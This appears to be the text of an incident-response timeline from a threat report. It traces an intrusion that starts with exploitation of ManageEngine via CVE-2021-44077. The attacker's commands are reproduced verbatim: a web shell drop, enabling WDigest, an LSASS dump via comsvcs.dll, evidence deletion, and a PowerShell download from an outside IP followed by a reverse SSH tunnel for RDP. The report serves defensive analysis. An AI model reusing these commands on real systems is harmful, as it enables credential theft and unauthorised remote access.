 Will the Real Msiexec Please Stand Up?
Exploit Leads to Data Exfiltration
Day 1
20:04 UTC ManageEngine
Exploit via CVE-2021-44077
msiexec.exe /i Site24x7WindowsAgent.msi
EDITA1=asdasd /qn
Webshell dropped to C:\Program Files\
ManageEngine\SupportCenterPlus\custom\
login\fm2.jsp
20:11 UTC First Discovery
Activity via Web Shell
ipconfig /all
20:40 UTC Session
Enumeration on Beachhead
quser
query session
20:41 UTC Enable WDigest
Authentication on Beachhead
reg query HKLM\SYSTEM\
CurrentControlSet\Control\
SecurityProviders\WDigest /v
UseLogonCredential
powershell.exe Set-ItemProperty -Force -
Path 'HKLM:\SYSTEM\CurrentControlSet\
Control\SecurityProviders\WDigest' -Name '
UseLogonCredential' -Value '1'
20:43 UTC Final Discovery of
First Day
systeminfo
Day 3
20:25 UTC Session
Enumeration on Beachhead
query session
quser
Day 7
22:31 UTC Session
Enumeration on Beachhead
tasklist
quser
22:33 UTC LSASS Dump on
Beachhead
rundll32.exe C:\windows\System32\
comsvcs.dll MiniDump 640 C:\windows\
temp\logctl.zip full
logctl.zip downloaded by threat actor via
the webshell
22:37 UTC User Enumeration
and Evidence Removal on
Beachhead
net user REDACTED /domain
powershell.exe del c:\windows\temp\logctl.zip
Day 8
17:21 UTC Discovery
wmic computersystem get domain
17:31 UTC Reverse SSH Tunnel
for RDP Access Established on
Beachhead
powershell.exe (New-Object System.Net.
WebClient).DownloadFile('http://23.81.246.
84/file.exe', 'c:\windows\temp\ekern.exe')
C:\windows\temp\ekern.exe  -ssh -P 443 -l
admin1 -pw Asde345@#$345sdfDFVCDF -R
23.81.246.84:49800:127.0.0.1:3389 23.81.
246.84
17:35 UTC Threat Actor
Connects to Beachhead via
RDP
User from previous days credential dump
17:41 UTC Network
Enumeration from Beachhead
arp -a
net group 'domain computers' /domain
ipconfig
17:43 UTC Lateral Movement
to File server via RDP
Task Manager opened via RDP Session
18:01 UTC Lateral Movement
to Generic server via RDP